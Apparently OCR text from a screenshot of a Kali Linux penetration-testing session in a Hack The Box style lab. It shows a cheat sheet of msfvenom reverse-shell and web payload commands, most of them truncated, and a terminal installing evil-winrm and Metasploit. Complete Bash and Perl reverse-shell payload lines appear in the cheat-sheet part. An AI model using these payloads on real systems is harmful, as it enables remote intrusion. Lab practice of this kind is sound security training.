 1 2 3 4 10.10.14.15 12:11
TryHackMe | Windows Pri Webshell · Total OSCP Guide Reverse Shell Cheat Sheet | p Creating Metasploit Paylo
https://netsec.ws/?p=331
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
msfvenom -p osx/x86/shell_re
Web Payloads
PHP
msfvenom -p php/meterpreter_
cat shell.php | pbcopy && ec
ASP
msfvenom -p windows/meterpre
JSP
msfvenom -p java/jsp_shell_r
WAR
msfvenom -p java/jsp_shell_r
Scripting Payloads
Python
msfvenom -p cmd/unix/reverse
Bash
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl
Shellcode
kali@kali: ~/Desktop/htb/devel
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~ kali@kali: ~/Desktop/htb/devel kali@kali: ~/Desktop/windows kali@kali: ~/Desktop/windows
┌──(kali㉿kali)-[~/Desktop/htb/devel]
└─$ sudo apt install evil-winrm
[sudo] password for kali:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following package was automatically installed and is no longer required:
ruby2.7
Use 'sudo apt autoremove' to remove it.
The following additional packages will be installed:
libruby3.0 metasploit-framework ruby ruby-builder ruby-domain-name ruby-erubi ruby-gssapi ruby-gyoku ruby-http-cookie
ruby-httpclient ruby-little-plugger ruby-logging ruby-multi-json ruby-nori ruby-ntlm ruby-oj ruby-sqlite3 ruby-unf ruby-unf-ext
ruby-winrm ruby-winrm-fs ruby3.0
Suggested packages:
clamav clamav-daemon ri
The following NEW packages will be installed:
evil-winrm libruby3.0 ruby-builder ruby-domain-name ruby-erubi ruby-gssapi ruby-gyoku ruby-http-cookie ruby-httpclient
ruby-little-plugger ruby-logging ruby-multi-json ruby-nori ruby-ntlm ruby-oj ruby-sqlite3 ruby-unf ruby-unf-ext ruby-winrm
ruby-winrm-fs ruby3.0
The following packages will be upgraded:
metasploit-framework ruby
2 upgraded, 21 newly installed, 0 to remove and 736 not upgraded.
Need to get 144 MB of archives.
After this operation, 37.3 MB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://kali.download/kali kali-rolling/main amd64 libruby3.0 amd64 3.0.3-1 [5,385 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 metasploit-framework amd64 6.1.35-0kali1 [137 MB]
Get:3 http://kali.download/kali kali-rolling/main amd64 ruby3.0 amd64 3.0.3-1 [670 kB]